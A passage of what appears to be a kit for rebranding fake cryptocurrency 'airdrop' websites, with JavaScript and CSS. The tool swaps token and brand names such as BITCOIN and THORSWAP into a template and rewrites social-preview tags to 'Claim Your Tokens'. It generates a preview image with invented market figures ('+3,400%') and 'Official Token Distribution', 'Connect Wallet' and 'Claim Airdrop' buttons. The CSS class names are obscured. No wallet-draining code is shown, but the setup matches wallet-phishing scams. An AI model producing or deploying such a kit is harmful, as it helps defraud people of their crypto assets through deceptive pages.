          var img = new Image();
          img.onload = function () {
            var rgb = extractColor(img);
            if (rgb) { currentRgb = rgb; si('si-logo', 'ok', logoFile.name); showSwatch(rgb); document.getElementById('colorRow').style.display = 'flex'; checkReady(); }
          };
          img.src = dataUrl;
        };
        lr.readAsDataURL(logoFile);
      } else {
        si('si-logo', 'err', 'Not found — enter RGB');
        msg('inf', 'No logo found. Enter RGB color manually.');
      }
      document.getElementById('fIcon').textContent = '📂';
      document.getElementById('fLabel').textContent = 'Folder loaded';
      document.getElementById('fSub').textContent = files.length + ' files scanned';
      document.getElementById('dropBtn').className = 'drop done';
    });

    function checkReady() { if (loadedHtml && currentRgb) showApply(); }

    function manualColor() {
      var v = document.getElementById('rgb').value.trim();
      if (/^\d+\s*,\s*\d+\s*,\s*\d+$/.test(v)) {
        currentRgb = v; showSwatch(v);
        document.getElementById('colorRow').style.display = 'flex';
        checkReady();
      } else { msg('err', 'Enter RGB like: 0, 184, 248'); }
    }

    // ── Extract color ──
    function extractColor(img) {
      try {
        var c = document.createElement('canvas');
        var s = Math.min(1, 100 / Math.max(img.width, img.height));
        c.width = Math.max(1, Math.floor(img.width * s));
        c.height = Math.max(1, Math.floor(img.height * s));
        var ctx = c.getContext('2d');
        ctx.drawImage(img, 0, 0, c.width, c.height);
        var d = ctx.getImageData(0, 0, c.width, c.height).data, freq = {};
        for (var i = 0; i < d.length; i += 4) {
          var r = d[i], g = d[i + 1], b = d[i + 2], a = d[i + 3];
          if (a < 128 || r < 30 && g < 30 && b < 30 || r > 225 && g > 225 && b > 225) continue;
          var k = (Math.round(r / 8) * 8) + ',' + (Math.round(g / 8) * 8) + ',' + (Math.round(b / 8) * 8);
          freq[k] = (freq[k] || 0) + 1;
        }
        var best = null, max = 0;
        for (var k in freq) { if (freq[k] > max) { max = freq[k]; best = k; } }
        return best ? best.replace(/,/g, ', ') : null;
      } catch (e) { return null; }
    }

    function showSwatch(rgb) {
      var p = rgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });
      document.getElementById('sw').style.background = 'rgb(' + p[0] + ',' + p[1] + ',' + p[2] + ')';
      document.getElementById('cv').textContent = 'rgb(' + p[0] + ', ' + p[1] + ', ' + p[2] + ')';
    }

    // ── Canvas helpers for preview generation ──
    function _roundRect(ctx, x, y, w, h, r) {
      var rr = Math.min(r, w / 2, h / 2);
      ctx.beginPath();
      ctx.moveTo(x + rr, y);
      ctx.arcTo(x + w, y, x + w, y + h, rr);
      ctx.arcTo(x + w, y + h, x, y + h, rr);
      ctx.arcTo(x, y + h, x, y, rr);
      ctx.arcTo(x, y, x + w, y, rr);
      ctx.closePath();
    }

    function _loadImageFromBlob(blob) {
      if (!blob) return Promise.resolve(null);
      var url = URL.createObjectURL(blob);
      return new Promise(function (resolve) {
        var img = new Image();
        img.onload = function () { resolve(img); };
        img.onerror = function () { resolve(null); };
        img.src = url;
      }).then(function (img) {
        setTimeout(function () { try { URL.revokeObjectURL(url); } catch (_) { } }, 1000);
        return img;
      });
    }

    async function generateSitePreview(sym, accentRgb) {
      var w = 1200, h = 630;
      var c = document.createElement('canvas');
      c.width = w; c.height = h;
      var ctx = c.getContext('2d');
      if (!ctx) throw new Error('Canvas not supported');
      sym = (sym || 'TOKEN').toUpperCase();

      // Parse accent color (default teal)
      var ar = 16, ag = 224, ab = 224;
      if (accentRgb) {
        var parts = accentRgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });
        if (parts.length === 3) { ar = parts[0]; ag = parts[1]; ab = parts[2]; }
      }
      var accent = 'rgb(' + ar + ',' + ag + ',' + ab + ')';
      var accentA = function (a) { return 'rgba(' + ar + ',' + ag + ',' + ab + ',' + a + ')'; };

      // ── White background ──
      ctx.fillStyle = '#ffffff';
      ctx.fillRect(0, 0, w, h);

      // Subtle accent gradient blobs (like the site's radial-gradient background)
      var g1 = ctx.createRadialGradient(240, 500, 40, 240, 500, 400);
      g1.addColorStop(0, accentA(0.06));
      g1.addColorStop(1, 'rgba(255,255,255,0)');
      ctx.fillStyle = g1;
      ctx.fillRect(0, 0, w, h);
      var g2 = ctx.createRadialGradient(960, 130, 40, 960, 130, 400);
      g2.addColorStop(0, accentA(0.06));
      g2.addColorStop(1, 'rgba(255,255,255,0)');
      ctx.fillStyle = g2;
      ctx.fillRect(0, 0, w, h);

      // ── Header bar ──
      ctx.fillStyle = '#ffffff';
      ctx.fillRect(0, 0, w, 60);
      ctx.strokeStyle = 'rgb(226,232,240)';
      ctx.lineWidth = 1;
      ctx.beginPath(); ctx.moveTo(0, 60); ctx.lineTo(w, 60); ctx.stroke();

      // Header logo circle
      var hLogoR = 18;
      var hLogoX = 60, hLogoY = 30;
      var img = await _loadImageFromBlob(logoBlob);
      if (img) {
        ctx.save();
        ctx.beginPath();
        ctx.arc(hLogoX, hLogoY, hLogoR, 0, Math.PI * 2);
        ctx.closePath();
        ctx.clip();
        var ss = Math.max((hLogoR * 2) / img.width, (hLogoR * 2) / img.height);
        ctx.drawImage(img, hLogoX - img.width * ss / 2, hLogoY - img.height * ss / 2, img.width * ss, img.height * ss);
        ctx.restore();
      } else {
        ctx.fillStyle = accentA(0.1);
        ctx.beginPath(); ctx.arc(hLogoX, hLogoY, hLogoR, 0, Math.PI * 2); ctx.fill();
      }

      // Header $SYMBOL text
      ctx.fillStyle = accent;
      ctx.font = '700 18px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'left';
      ctx.fillText('$' + sym, hLogoX + hLogoR + 10, hLogoY + 6);

      // Header nav links
      ctx.fillStyle = 'rgb(71,85,105)';
      ctx.font = '500 13px Inter, Segoe UI, sans-serif';
      var navLinks = ['Home', 'Features', 'How It Works', 'Live Stats', 'FAQ'];
      var nlx = 480;
      for (var ni = 0; ni < navLinks.length; ni++) {
        ctx.fillText(navLinks[ni], nlx, 35);
        nlx += ctx.measureText(navLinks[ni]).width + 24;
      }

      // Header Connect Wallet button
      var cwBtnW = 150, cwBtnH = 34;
      var cwBtnX = w - 60 - cwBtnW, cwBtnY = 13;
      ctx.fillStyle = accent;
      _roundRect(ctx, cwBtnX, cwBtnY, cwBtnW, cwBtnH, 8);
      ctx.fill();
      ctx.fillStyle = '#ffffff';
      ctx.font = '500 13px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'center';
      ctx.fillText('Connect Wallet', cwBtnX + cwBtnW / 2, cwBtnY + 22);

      // ── Hero section (left side: text, right side: logo circle) ──
      var heroY = 120;

      // Badge "Official Token Distribution"
      var badgeX = 60, badgeY = heroY;
      ctx.fillStyle = 'rgb(249,250,251)';
      ctx.strokeStyle = 'rgb(226,232,240)';
      ctx.lineWidth = 1;
      _roundRect(ctx, badgeX, badgeY, 230, 28, 8);
      ctx.fill();
      _roundRect(ctx, badgeX, badgeY, 230, 28, 8);
      ctx.stroke();
      ctx.fillStyle = accent;
      ctx.font = '500 11px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'left';
      ctx.fillText('✦  Official Token Distribution', badgeX + 12, badgeY + 18);

      // H1: "Claim Your SYMBOL"
      ctx.fillStyle = 'rgb(15,23,42)';
      ctx.font = '800 42px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'left';
      var h1Line1Pre = 'Claim Your ';
      var h1Line1Sym = sym;
      var h1preW = ctx.measureText(h1Line1Pre).width;
      ctx.fillText(h1Line1Pre, 60, heroY + 80);
      ctx.fillStyle = accent;
      ctx.fillText(h1Line1Sym, 60 + h1preW, heroY + 80);

      // H1 line 2: "Airdrop Today"
      ctx.fillStyle = 'rgb(15,23,42)';
      ctx.fillText('Airdrop Today', 60, heroY + 130);

      // Description
      ctx.fillStyle = 'rgb(71,85,105)';
      ctx.font = '400 15px Inter, Segoe UI, sans-serif';
      ctx.fillText('Get direct ' + sym + ' airdrops and never miss free crypto', 60, heroY + 170);
      ctx.fillText('rewards across the Solana ecosystem.', 60, heroY + 192);

      // Claim Airdrop button
      var clBtnW = 180, clBtnH = 44;
      var clBtnX = 60, clBtnY = heroY + 215;
      ctx.fillStyle = accent;
      _roundRect(ctx, clBtnX, clBtnY, clBtnW, clBtnH, 8);
      ctx.fill();
      ctx.fillStyle = '#ffffff';
      ctx.font = '500 15px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'center';
      ctx.fillText('Claim Airdrop', clBtnX + clBtnW / 2, clBtnY + 28);

      // ── Right side: Logo orbit ──
      var orbitCx = 880, orbitCy = 260;
      var orbitR = 140;

      // Outer orbit circle (subtle)
      ctx.strokeStyle = accentA(0.1);
      ctx.lineWidth = 1;
      ctx.beginPath();
      ctx.arc(orbitCx, orbitCy, orbitR + 35, 0, Math.PI * 2);
      ctx.stroke();

      // Background gradient behind orbit
      var og = ctx.createRadialGradient(orbitCx, orbitCy, 20, orbitCx, orbitCy, orbitR + 60);
      og.addColorStop(0, accentA(0.04));
      og.addColorStop(1, 'rgba(255,255,255,0)');
      ctx.fillStyle = og;
      ctx.beginPath(); ctx.arc(orbitCx, orbitCy, orbitR + 60, 0, Math.PI * 2); ctx.fill();

      // Main logo circle (center)
      var mainR = 55;
      ctx.save();
      // White circle background with shadow
      ctx.shadowColor = 'rgba(0,0,0,0.1)';
      ctx.shadowBlur = 12;
      ctx.fillStyle = '#ffffff';
      ctx.beginPath(); ctx.arc(orbitCx, orbitCy, mainR, 0, Math.PI * 2); ctx.fill();
      ctx.restore();
      ctx.strokeStyle = 'rgb(226,232,240)';
      ctx.lineWidth = 1;
      ctx.beginPath(); ctx.arc(orbitCx, orbitCy, mainR, 0, Math.PI * 2); ctx.stroke();

      // Draw logo image in center
      if (img) {
        ctx.save();
        ctx.beginPath(); ctx.arc(orbitCx, orbitCy, mainR - 4, 0, Math.PI * 2); ctx.closePath(); ctx.clip();
        var mscale = Math.max((mainR * 2 - 8) / img.width, (mainR * 2 - 8) / img.height);
        var mdw = img.width * mscale, mdh = img.height * mscale;
        ctx.drawImage(img, orbitCx - mdw / 2, orbitCy - mdh / 2, mdw, mdh);
        ctx.restore();
      }

      // Orbiting satellite circles (4 small logo circles)
      var satR = 24;
      var satAngles = [0, Math.PI / 2, Math.PI, Math.PI * 3 / 2]; // top, right, bottom, left
      var satDist = orbitR + 35;
      for (var si = 0; si < 4; si++) {
        var sx = orbitCx + Math.sin(satAngles[si]) * satDist;
        var sy = orbitCy - Math.cos(satAngles[si]) * satDist;
        ctx.save();
        ctx.shadowColor = 'rgba(0,0,0,0.08)';
        ctx.shadowBlur = 6;
        ctx.fillStyle = '#ffffff';
        ctx.beginPath(); ctx.arc(sx, sy, satR, 0, Math.PI * 2); ctx.fill();
        ctx.restore();
        ctx.strokeStyle = 'rgb(226,232,240)';
        ctx.lineWidth = 1;
        ctx.beginPath(); ctx.arc(sx, sy, satR, 0, Math.PI * 2); ctx.stroke();
        if (img) {
          ctx.save();
          ctx.beginPath(); ctx.arc(sx, sy, satR - 2, 0, Math.PI * 2); ctx.closePath(); ctx.clip();
          var sscale = Math.max((satR * 2 - 4) / img.width, (satR * 2 - 4) / img.height);
          var sdw = img.width * sscale, sdh = img.height * sscale;
          ctx.drawImage(img, sx - sdw / 2, sy - sdh / 2, sdw, sdh);
          ctx.restore();
        }
      }

      // ── Bottom stats row (4 cards) ──
      var statsY = 460;
      var statW = 240, statH = 80, statGap = 24;
      var totalStatsW = statW * 4 + statGap * 3;
      var statsStartX = (w - totalStatsW) / 2;
      var statLabels = ['Market Cap', '24h Volume', '24h Change', 'Current Price'];
      var statValues = ['$541,959', '$3.16M', '+3,400%', '$0.000542'];

      for (var i = 0; i < 4; i++) {
        var sx2 = statsStartX + i * (statW + statGap);
        // Card bg
        ctx.save();
        ctx.shadowColor = 'rgba(0,0,0,0.06)';
        ctx.shadowBlur = 6;
        ctx.fillStyle = '#ffffff';
        _roundRect(ctx, sx2, statsY, statW, statH, 10);
        ctx.fill();
        ctx.restore();
        // Card border
        ctx.strokeStyle = 'rgb(226,232,240)';
        ctx.lineWidth = 1;
        _roundRect(ctx, sx2, statsY, statW, statH, 10);
        ctx.stroke();
        // Left accent bar
        ctx.fillStyle = accent;
        _roundRect(ctx, sx2, statsY, 4, statH, 2);
        ctx.fill();
        // Label
        ctx.fillStyle = 'rgb(71,85,105)';
        ctx.font = '500 12px Inter, Segoe UI, sans-serif';
        ctx.textAlign = 'left';
        ctx.fillText(statLabels[i], sx2 + 18, statsY + 26);
        // Value
        ctx.fillStyle = 'rgb(15,23,42)';
        ctx.font = '700 22px Inter, Segoe UI, sans-serif';
        ctx.fillText(statValues[i], sx2 + 18, statsY + 56);
      }

      // ── Footer bar (accent color) ──
      var footH = 50;
      ctx.fillStyle = accent;
      ctx.fillRect(0, h - footH, w, footH);
      // Footer text
      ctx.fillStyle = 'rgba(255,255,255,0.85)';
      ctx.font = '400 12px Inter, Segoe UI, sans-serif';
      ctx.textAlign = 'center';
      ctx.fillText('© 2026 ' + sym + '. All rights reserved.', w / 2, h - footH / 2 + 4);

      // ── Output blob ──
      var outBlob = await new Promise(function (resolve) { c.toBlob(resolve, 'image/png'); });
      if (!outBlob) {
        var du = c.toDataURL('image/png');
        outBlob = await (await fetch(du)).blob();
      }
      return outBlob;
    }

    // ── patchHtml ──
    // ── patchHtml: theme + social preview meta tags ──
    function patchHtml(rawHtml, r, g, b, tokenName) {
      var dr = Math.max(0, Math.floor(r * 0.8));
      var dg = Math.max(0, Math.floor(g * 0.8));
      var db = Math.max(0, Math.floor(b * 0.8));
      var html = rawHtml;

      // 1. Patch CSS color vars
      html = html.replace(/--accent:\s*[\d\s,]+;/, '--accent: ' + r + ', ' + g + ', ' + b + ';');
      html = html.replace(/--accent-dark:\s*[\d\s,]+;/, '--accent-dark: ' + dr + ', ' + dg + ', ' + db + ';');

      // 2. Strip runtime color override scripts
      html = html.replace(/<script>\s*\/\/ IMMEDIATELY apply cached[\s\S]*?<\/script>/, '');
      html = html.replace(/<script>\s*\/\/ Extract dominant color[\s\S]*?<\/script>/, '');

      // 3. Patch token name
      if (tokenName && tokenName.trim()) {
        var name = tokenName.trim().toUpperCase();
        var nameDollar = '$' + name;

        var currentNameMatch = rawHtml.match(/window\.TOKEN_SYMBOL\s*=\s*"([^"]+)"/);
        var currentName = currentNameMatch ? currentNameMatch[1].toUpperCase() : null;

        if (!currentName) {
          var titleMatch = rawHtml.match(/<title>([^|<]+)/);
          if (titleMatch) currentName = titleMatch[1].trim().toUpperCase();
        }

        var toReplace = [];
        if (currentName && currentName !== name) toReplace.push(currentName);
        ['THORSCOIN', 'THORSWAP', 'MINDLESS', 'MYTOKEN', 'BITCOIN', 'ETHEREUM'].forEach(function (n) {
          if (toReplace.indexOf(n) === -1 && n !== name) toReplace.push(n);
        });

        toReplace.forEach(function (old) {
          while (html.indexOf('$' + old) !== -1) html = html.split('$' + old).join(nameDollar);
          while (html.indexOf(old) !== -1) html = html.split(old).join(name);
        });

        // Update TOKEN_SYMBOL JS var
        html = html.replace(/window\.TOKEN_SYMBOL\s*=\s*"[^"]+";/, 'window.TOKEN_SYMBOL = "' + name + '";');

        // Update <title>
        html = html.replace(/<title>[^<]*<\/title>/, '<title>' + name + ' | AirDrop<\/title>');

        // Update nav + footer ticker (_d divs)
        html = html.replace(/<div class="_d">[^<]*<\/div>/g, '<div class="_d">' + nameDollar + '<\/div>');

        // Update hero h1 <span>
        html = html.replace(/<span>[A-Z0-9_$]+<\/span>/, '<span>' + name + '<\/span>');

        // ── Social preview meta tags ──
        var sym = name;
        var desc = 'The $' + sym + ' Airdrop is Live. Eligible users are invited to take part in the distribution of $' + sym + ' tokens.';
        var previewFilename = 'site_preview.png';

        // description
        html = html.replace(/(<meta name="description" content=")[^"]*(")/gi, '$1' + desc + '$2');

        // OG Title
        html = html.replace(/(<meta property="og:title" content=")[^"]*(")/gi, '$1$' + sym + ' Airdrop | Claim Your Tokens$2');
        // OG Description
        html = html.replace(/(<meta property="og:description" content=")[^"]*(")/gi, '$1' + desc + '$2');
        // OG Image — use timestamped filename
        html = html.replace(/(<meta property="og:image" content=")[^"]*(")/gi, '$1' + previewFilename + '$2');
        // OG URL — relative so it works on any host
        // og:url kept as-is (set the full URL manually after deployment)

        // Twitter Title
        html = html.replace(/(<meta (?:property|name)="twitter:title" content=")[^"]*(")/gi, '$1$' + sym + ' Airdrop | Claim Your Tokens$2');
        // Twitter Description
        html = html.replace(/(<meta (?:property|name)="twitter:description" content=")[^"]*(")/gi, '$1' + desc + '$2');
        // Twitter Image — relative path works on any host
        html = html.replace(/(<meta (?:property|name)="twitter:image" content=")[^"]*(")/gi, '$1' + previewFilename + '$2');
        // Twitter URL — relative
        // twitter:url kept as-is

        // Ensure twitter uses name= (required by X)
        html = html.replace(/<meta property="twitter:/g, '<meta name="twitter:');
      }

      return html;
    }

    // ── Apply & Save directly to folder ──
    async function saveToFolder() {
      if (!loadedHtml || !currentRgb) return;
      var btn = document.getElementById('applyBtn');
      btn.disabled = true; btn.textContent = '⏳ Saving...';
      msg('inf', '🎨 Building files...');

      try {
        var tokenName = document.getElementById('tokenName').value.trim().toUpperCase() || 'TOKEN';
        var p = currentRgb.split(',').map(function (s) { return parseInt(s.trim(), 10); });

        // 1. Patch index.html
        var patchedHtml = patchHtml(loadedHtml, p[0], p[1], p[2], tokenName);

        // 2. Patch og.php token vars
        var sym = tokenName;
        var titl = '$' + sym + ' Airdrop | Claim Your Tokens';
        var desc = 'The $' + sym + ' Airdrop is Live. Eligible users are invited to take part in the distribution of $' + sym + ' tokens.';
        var alt = '$' + sym + ' Airdrop - Claim Your Tokens';
        var nm = '$' + sym;
        var esc = function (s) { return s.replace(/\\/g, '\\\\').replace(/'/g, "\\'"); };
        var patchedOgPhp = TPL_OG_PHP;
        patchedOgPhp = patchedOgPhp.replace(/\$title\s*=\s*'[^']*';/, "$title = '" + esc(titl) + "';");
        patchedOgPhp = patchedOgPhp.replace(/\$desc\s*=\s*'[^']*';/, "$desc  = '" + esc(desc) + "';");
        patchedOgPhp = patchedOgPhp.replace(/\$alt\s*=\s*'[^']*';/, "$alt   = '" + esc(alt) + "';");
        patchedOgPhp = patchedOgPhp.replace(/\$name\s*=\s*'[^']*';/, "$name  = '" + esc(nm) + "';");

        // 3. Generate site_preview.png
        msg('inf', '🖼 Generating site preview...');
        var previewBlob = await generateSitePreview(sym, currentRgb);

        // 4. Ask user to pick the folder (grants write access)
        msg('inf', '📂 Select your website folder to grant write access...');
        var dir;
        try {
          dir = await window.showDirectoryPicker({ mode: 'readwrite' });
        } catch (e) {
          if (e.name === 'AbortError') {
            msg('inf', 'Cancelled. Click the button again when ready.');
            btn.disabled = false; btn.textContent = '💾 Apply & Save to Folder';
            return;
          }
          throw e;
        }

        var saved = [], errors = [];

        // Write a file — supports 'subdir/file' paths automatically
        async function writeFile(filepath, content) {
          try {
            var parts = filepath.split('/');
            var fname = parts.pop();
            var targetDir = dir;
            for (var i = 0; i < parts.length; i++) {
              targetDir = await targetDir.getDirectoryHandle(parts[i], { create: true });
            }
            var fh = await targetDir.getFileHandle(fname, { create: true });
            var w = await fh.createWritable({ keepExistingData: false });
            await w.write(content);
            await w.close();
            saved.push(filepath);
          } catch (e) {
            errors.push(filepath + ' (' + e.message + ')');
          }
        }

        // 5. Delete all old site_preview*.png files first
        try {
          for await (var entry of dir.values()) {
            if (entry.kind === 'file' && entry.name.startsWith('site_preview') && entry.name.endsWith('.png')) {
              try { await dir.removeEntry(entry.name); } catch (_) { }
            }
          }
        } catch (_) { }

        // 6. Write every file
        await writeFile('index.html', patchedHtml);
        await writeFile('api/og.php', patchedOgPhp);
        await writeFile('site_preview.png', previewBlob);
        await writeFile('.htaccess', TPL_HTACCESS);
        await writeFile('vercel.json', TPL_VERCEL);
        if (logoBlob) await writeFile(logoFilename, logoBlob);

        // 7. Done — report results
        if (errors.length === 0) {
          si('si-save', 'ok', saved.length + ' files ✓');
          msg('ok', '✅ All ' + saved.length + ' files saved!<br><small>' + saved.join(' · ') + '</small>');
        } else {
          si('si-save', 'err', errors.length + ' failed');
          msg('err', '⚠️ Saved: ' + saved.join(', ') + '<br>Failed: ' + errors.join(', ') + '<br><small>Mac tip: move folder out of Downloads/Desktop and retry.</small>');
        }

      } catch (err) {
        console.error(err);
        msg('err', '<b>Error:</b> ' + err.message);
      }

      btn.disabled = false; btn.textContent = '💾 Apply & Save to Folder';
    }
  </script>
</body>

</html>
</file>
<file: style.css>
:root {
  --primary: 23, 37, 84;
  --primary-dark: 15, 23, 42;
  --success: 16, 185, 129;
  --warning: 245, 158, 11;
  --error: 239, 68, 68;
  --background: 255, 255, 255;
  --surface: 249, 250, 251;
  --text-primary: 15, 23, 42;
  --text-secondary: 71, 85, 105;
  --text-tertiary: 100, 116, 139;
  --border: 226, 232, 240;
  --shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1), 0 1px 2px 0 rgba(0, 0, 0, 0.06);
  --shadow-lg:
    0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);
  --radius: 8px;
  --radius-lg: 12px;
  --radius-xl: 16px;
  --transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: "Inter", sans-serif;
  background-color: rgb(var(--background));
  color: rgb(var(--text-primary));
  line-height: 1.6;
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

._q {
  width: 100%;
  max-width: 1280px;
  margin: 0 auto;
  padding: 0 24px;
}

header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background-color: rgb(var(--background));
  border-bottom: 1px solid rgb(var(--border));
  z-index: 1000;
  padding: 12px 0;
  transition: var(--transition);
}

._h {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

._x {
  display: flex;
  align-items: center;
  gap: 10px;
  text-decoration: none;
}

._d {
  font-family: "Inter", sans-serif;
  font-weight: 700;
  font-size: 24px;
  background: rgb(var(--accent));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}

._k {
  width: 40px;
  height: 40px;
  transition: var(--transition);
  border-radius: 50%;
  object-fit: cover;
  pointer-events: none;
  user-select: none;
}

._x:hover ._k {
  transform: scale(1.05);
}

._g {
  display: flex;
  gap: 16px;
  align-items: center;
}

._v {
  color: rgb(var(--text-secondary));
  text-decoration: none;
  font-weight: 500;
  font-size: 15px;
  transition: var(--transition);
  padding: 8px 12px;
  border-radius: var(--radius);
}

._v:hover {
  color: rgb(var(--accent));
  background-color: rgba(var(--accent), 0.05);
}

._v.active {
  color: rgb(var(--accent));
  background-color: rgba(var(--accent), 0.05);
  font-weight: 600;
}

._u {
  background: rgb(var(--accent));
  color: white;
  border: 1px solid rgb(var(--accent));
  padding: 10px 24px;
  border-radius: var(--radius);
  font-weight: 500;
  font-size: 14px;
  cursor: pointer;
  transition: var(--transition);
  display: flex;
  align-items: center;
  gap: 8px;
}

._u:hover {
  background: rgb(var(--accent-dark));
  box-shadow: var(--shadow);
}

._u:focus {
  outline: 2px solid rgba(var(--accent), 0.5);
  outline-offset: 2px;
}

._9 {
  padding: 140px 0 80px;
  position: relative;
  overflow: hidden;
}

._1 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background:
    radial-gradient(
      circle at 20% 80%,
      rgba(var(--accent), 0.03) 0%,
      transparent 50%
    ),
    radial-gradient(
      circle at 80% 20%,
      rgba(var(--accent), 0.03) 0%,
      transparent 50%
    );
  z-index: -1;
}

._t {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 60px;
}

._l {
  flex: 1;
  max-width: 600px;
}

._4 {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgb(var(--surface));
  color: rgb(var(--accent));
  padding: 6px 12px;
  border-radius: var(--radius);
  font-weight: 500;
  font-size: 13px;
  margin-bottom: 24px;
  border: 1px solid rgb(var(--border));
}

._4 i {
  font-size: 14px;
}

._2 {
  font-size: 48px;
  font-weight: 800;
  line-height: 1.1;
  margin-bottom: 20px;
  letter-spacing: -0.02em;
}

._2 span {
  color: rgb(var(--accent));
}

._f {
  font-size: 18px;
  color: rgb(var(--text-secondary));
  margin-bottom: 40px;
  line-height: 1.7;
}

._m {
  display: flex;
  gap: 16px;
  flex-wrap: wrap;
}

._5 {
  background: rgb(var(--accent));
  color: white;
  border: 1px solid rgb(var(--accent));
  padding: 12px 28px;
  border-radius: var(--radius);
  font-weight: 500;
  font-size: 16px;
  cursor: pointer;
  transition: var(--transition);
  display: inline-flex;
  align-items: center;
  gap: 10px;
}

._5:hover {
  background: rgb(var(--accent-dark));
  box-shadow: var(--shadow);
}

._5:focus {
  outline: 2px solid rgba(var(--accent), 0.5);
  outline-offset: 2px;
}

.btn-secondary {
  background: white;
  color: rgb(var(--accent));
  border: 1px solid rgb(var(--border));
  padding: 12px 28px;
  border-radius: var(--radius);
  font-weight: 500;
  font-size: 16px;
  cursor: pointer;
  transition: var(--transition);
  display: inline-flex;
  align-items: center;
  gap: 10px;
}

.btn-secondary:hover {
  background: rgb(var(--surface));
  border-color: rgb(var(--accent));
  box-shadow: var(--shadow);
}

._n {
  flex: 1;
  display: flex;
  justify-content: center;
  position: relative;
}

._o {
  position: relative;
  width: 380px;
  height: 380px;
}

._3 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background: linear-gradient(
    135deg,
    rgba(var(--accent), 0.03),
    rgba(var(--accent), 0.01)
  );
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  animation: float 6s ease-in-out infinite;
  border: 1px solid rgba(var(--accent), 0.1);
}

._b {
  width: 120px;
  height: 120px;
  border-radius: 50%;
  background: white;
  display: flex;
  align-items: center;
  justify-content: center;
  color: rgb(var(--accent));
  font-size: 48px;
  font-weight: 700;
  box-shadow: var(--shadow-lg);
  z-index: 2;
  border: 1px solid rgb(var(--border));
}

._b img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  object-fit: cover;
  pointer-events: none;
  user-select: none;
}

._y {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  animation: rotate 30s linear infinite;
}

._i {
  position: absolute;
  width: 56px;
  height: 56px;
  border-radius: 50%;
  background: white;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: var(--shadow);
  color: rgb(var(--accent));
  font-weight: 600;
  font-size: 14px;
  border: 1px solid rgb(var(--border));
  transition: var(--transition);
}

._i img {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  pointer-events: none;
  user-select: none;
}

._i:hover {
  transform: scale(1.1);
  box-shadow: var(--shadow-lg);
  border-color: rgb(var(--accent));
}

._i:nth-child(1) {
  top: -28px;
  left: 50%;
  transform: translateX(-50%);
}
._i:nth-child(2) {
  top: 50%;
  right: -28px;
  transform: translateY(-50%);
}
._i:nth-child(3) {
  bottom: -28px;
  left: 50%;
  transform: translateX(-50%);
}
._i:nth-child(4) {
  top: 50%;
  left: -28px;
  transform: translateY(-50%);
}

@keyframes float {
  0%,
  100% {
    transform: translateY(0);
  }
  50% {
    transform: translateY(-10px);
  }
}

@keyframes rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

._7 {
  padding: 80px 0;
  background: rgb(var(--surface));
  border-radius: var(--radius-xl);
  margin: 0 24px 60px;
  box-shadow: var(--shadow);
  border: 1px solid rgb(var(--border));
}

._0 {
  text-align: center;
  margin-bottom: 60px;
}

._6 {
  color: rgb(var(--text-tertiary));
  font-weight: 500;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  margin-bottom: 12px;
}

._8 {
  font-size: 36px;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 20px;
  letter-spacing: -0.02em;
}

._a {
  font-size: 16px;
  color: rgb(var(--text-secondary));
  max-width: 700px;
  margin: 0 auto;
}

.partners-grid {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
  gap: 24px;
  align-items: center;
  justify-content: center;
}

.partner-logo {
  height: 48px;
  display: flex;
  align-items: center;
  justify-content: center;
  filter: grayscale(1) opacity(0.6);
  transition: var(--transition);
  padding: 12px;
  border-radius: var(--radius);
  border: 1px solid rgb(var(--border));
  background: white;
}

.partner-logo:hover {
  filter: grayscale(0) opacity(1);
  transform: translateY(-2px);
  box-shadow: var(--shadow);
  border-color: rgb(var(--accent));
}

.partner-logo img {
  max-height: 20px;
  max-width: 100%;
  object-fit: contain;
}

._jj {
  padding: 80px 0;
}

._wj {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
  gap: 24px;
  margin-top: 60px;
}

._ej {
  background: white;
  border-radius: var(--radius-lg);
  padding: 32px 24px;
  box-shadow: var(--shadow);
  transition: var(--transition);
  border: 1px solid rgb(var(--border));
  text-align: left;
  position: relative;
  overflow: hidden;
}

._ej:hover {
  transform: translateY(-4px);
  box-shadow: var(--shadow-lg);
  border-color: rgb(var(--accent));
}

._qj {
  width: 56px;
  height: 56px;
  border-radius: 12px;
  background: rgba(var(--accent), 0.05);
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 0 24px;
  color: rgb(var(--accent));
  font-size: 24px;
  border: 1px solid rgba(var(--accent), 0.1);
  transition: var(--transition);
}

._ej:hover ._qj {
  background: rgb(var(--accent));
  color: white;
}

._xj {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 12px;
  color: rgb(var(--text-primary));
}

._kj {
  color: rgb(var(--text-secondary));
  line-height: 1.6;
  font-size: 15px;
}

._gj {
  padding: 80px 0;
  background: rgb(var(--surface));
  border-radius: var(--radius-xl);
  margin: 0 24px 60px;
  border: 1px solid rgb(var(--border));
}

._vj {
  display: grid;
  grid-template-columns: repeat(auto-fit, minmax(240px, 1fr));
